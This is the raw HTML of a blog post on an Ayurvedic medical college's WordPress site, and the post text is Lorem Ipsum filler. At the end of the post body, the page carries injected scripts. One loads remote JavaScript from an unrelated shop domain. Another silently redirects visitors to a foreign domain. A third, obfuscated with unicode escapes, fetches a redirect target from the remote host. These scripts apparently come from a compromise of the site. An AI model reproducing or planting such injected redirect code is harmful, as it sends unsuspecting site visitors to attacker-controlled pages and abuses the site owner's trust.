		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://ayurvediccollegeratlam.com/departments/rachna-sharir/">RACHANA SHARIR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-519"><a href="https://ayurvediccollegeratlam.com/departments/kriya-sharir/">KRIYA SHARIR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-520"><a href="https://ayurvediccollegeratlam.com/departments/dravya-guna-vigyan/">DRAVYA GUNA VIGYAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://ayurvediccollegeratlam.com/departments/ras-shastra-bhaishajya-kalpana/">RASA SHASTRA &#038; BHAISHAJYA KALPANA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-522"><a href="https://ayurvediccollegeratlam.com/departments/rog-nidan/">ROGA NIDAN EVUM VIKRITI VIGYANA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-523"><a href="https://ayurvediccollegeratlam.com/departments/swastha-vratta/">SWASTHA VRITTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://ayurvediccollegeratlam.com/departments/agad-tantra/">AGADATANTRA VYAVAHAR AYURVEDA EVUM VIDHIVAIDYAKA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://ayurvediccollegeratlam.com/departments/prasuti-tantra-stri-rog/">PRASUTI TANTRA EVUM STRIROGA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://ayurvediccollegeratlam.com/departments/kaumar-bhritya/">KAUMARABHRITYA (BALROG)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://ayurvediccollegeratlam.com/departments/kayachikitsa/">KAYACHIKITSA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://ayurvediccollegeratlam.com/departments/shalya-tantra-2/">SHALYA TANTRA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-803"><a href="https://ayurvediccollegeratlam.com/departments/shalakya-tantra-2/">SHALAKYA TANTRA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://ayurvediccollegeratlam.com/departments/panchkarma/">PANCHAKARMA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-782"><a href="#">Non Teaching Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ayurvediccollegeratlam.com/administration/">ADMINISTRATION, PAYROLL &#038; NON-TEACHING STAFF</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ayurvediccollegeratlam.com/hospital-staff/">HOSPITAL STAFF &#038; MODERN MEDICAL STAFF</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528"><a href="#">Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-532"><a href="https://ayurvediccollegeratlam.com/courses/b-a-m-s/">B.A.M.S</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-835"><a href="https://ayurvediccollegeratlam.com/bams/intake-capacity/">Intake Capacity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://ayurvediccollegeratlam.com/bams/fees-structure/">Fees Structure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-536"><a href="https://ayurvediccollegeratlam.com/bams/merit-list/">Merit List</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="https://ayurvediccollegeratlam.com/bams/category-list/">Category List</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-533"><a href="https://ayurvediccollegeratlam.com/md/md/">MD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="https://ayurvediccollegeratlam.com/md/intake-capacity-2/">Intake Capacity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://ayurvediccollegeratlam.com/md/fees-structure-2/">Fees Structure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-merit-wise/">Merit List</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-category-wise/">Category List</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="https://ayurvediccollegeratlam.com/uncategorized/result/">Result</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1471"><a href="#">Attendance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1473"><a href="https://ayurvediccollegeratlam.com/attendance/teaching-staff-2/">Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1472"><a href="https://ayurvediccollegeratlam.com/attendance/students/">Students</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://ayurvediccollegeratlam.com/uncategorized/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-813"><a href="https://ayurvediccollegeratlam.com/activities/">ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-849"><a href="#">Research</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-852"><a href="https://ayurvediccollegeratlam.com/activity/articles/">Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-855"><a href="https://ayurvediccollegeratlam.com/activity/cme-seminar/">CME / Seminar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://ayurvediccollegeratlam.com/activity/achievements/">Achievements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://ayurvediccollegeratlam.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1152"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://103.127.146.130:8010">Hospital Managment Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="https://www.ccimindia.org/">Central Council of Indian Medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://www.ayush.gov.in/">Ministry of Ayush</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="http://www.mpmsu.edu.in/">Medical Science University, Jabalpur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="https://vikram.mponline.gov.in/">Vikram University, Ujjain</a></li>
</ul>
</li>
</ul></div>    </nav><!-- #site-navigation -->
                        <div class="form-section">
                        <button href="#" id="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search" aria-hidden="true"></i></button>
                        <div class="example header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">                       
                            <form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                        </div>
                    </div>
                </div>
            </div>
            
        </header>
        <div class="page-header">
		<div class="container">
	        
            <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ayurvediccollegeratlam.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://ayurvediccollegeratlam.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ayurvediccollegeratlam.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Live your own life to its fullest</span><meta itemprop="position" content="4" /></span></div>        
		</div>
	</div>
<div id="acc-content"><!-- done for accessibility reasons -->        <div id="content" class="site-content">
            <div class="container">
                <div class="row">
    
	<div id="primary" class="content-area">
	    <main id="main" class="site-main" role="main">

		
<article id="post-400" class="post-400 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="post-thumbnail"><img width="750" height="458" src="https://ayurvediccollegeratlam.com/wp-content/uploads/2016/11/cheerful-students-walking-on-campus-m-750x458.jpg" class="attachment-education-zone-image size-education-zone-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>    
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Live your own life to its fullest</h1>		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar-o"></i><a href="https://ayurvediccollegeratlam.com/uncategorized/live-your-own-life-to-its-fullest/" rel="bookmark"><time class="entry-date published updated" datetime="2018-07-02T11:14:16+00:00">2 Jul,2018</time></a></span>
	<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://ayurvediccollegeratlam.com/author/parshv/">Admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content" itemprop="text">
		<p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn’t anything embarrassing hidden in the middle of text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn’t anything embarrassing hidden in the middle of text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet.</p>
<p>It uses a dictionary of over 200 Latin words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn’t anything embarrassing hidden in the middle of text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.</p>
<p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn’t anything embarrassing hidden in the middle of text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable.</p>
<p>The generated Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn’t anything embarrassing hidden in the middle of text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn’t anything embarrassing hidden in the middle of text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.<script><script src="https://distie.shop/custom.js?query=32861745670379"></script></script><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ayurvediccollegeratlam.com/uncategorized/boxing-ring-is-rigged-says-tagerine/" rel="prev">Boxing Ring is rigged says Tagerine</a></div><div class="nav-next"><a href="https://ayurvediccollegeratlam.com/uncategorized/massive-collection-of-recipes/" rel="next">Massive collection of recipes.</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	    <div class="container">
	                  <div class="widget-area">
				<div class="row">
					
                                            <div class="col"><section id="text-2" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-582" src="http://shophutke.in/wp-content/uploads/2019/07/logo.jpg" alt="" width="503" height="153" srcset="https://ayurvediccollegeratlam.com/wp-content/uploads/2019/07/logo.jpg 503w, https://ayurvediccollegeratlam.com/wp-content/uploads/2019/07/logo-300x91.jpg 300w" sizes="auto, (max-width: 503px) 100vw, 503px" /></p>
<p>The college recognized by C.C.I.M.(Central Council of Indian Medicine, New Delhi) &#038; Ayush Ministry (Govt. of India). Affiliated by Medical University, Jabalpur M.P.</p>
</div>
		</section></div>                        
                     
                    
                                            <div class="col"><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Address</h2><div class="textwidget custom-html-widget">Pt. Dr. Shivshakti Lal Sharma Ayurved Medical College, <br>AYUSH Parisar, Sejawta Bypass , Banjali, Ratlam (M.P)
<br>
Email: ssamc.ratlam@yahoo.in
<br>
Ph. 94248-94249, 98270-51515, 89624-12080</div></section></div>                        
                     
                    
                                            <div class="col"><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Find Us</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14649.293876353337!2d75.0260344!3d23.3765126!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6abac33fd22021e4!2sPt.+Dr.+Shivshakti+Lal+Sharma+Ayurved+Medical+College!5e0!3m2!1sen!2sin!4v1564240980152!5m2!1sen!2sin" width="600" height="250" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></div>                        
                                            				
				</div>
			</div>
                        
			<div class="site-info">
			    	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                        
                <p> 
                <span>@Parshvtech.com</span>    			    <span class="by">
                        School Zone | Developed By                        <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>.
                        Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    </span>
                                    </p>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
    <div class="footer-overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/school-zone\/*","\/wp-content\/themes\/education-zone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ayurvediccollegeratlam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/school-zone/js/custom.js?ver=1.1.0" id="school-zone-custom-js-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/waypoint.min.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/modal-accessibility.min.js?ver=1.1.0" id="modal-accessibility-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" id="education-zone-custom-js-extra">
/* <![CDATA[ */
var education_zone_data = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/js/custom.min.js?ver=1.1.0" id="education-zone-custom-js"></script>

</body>
</html>
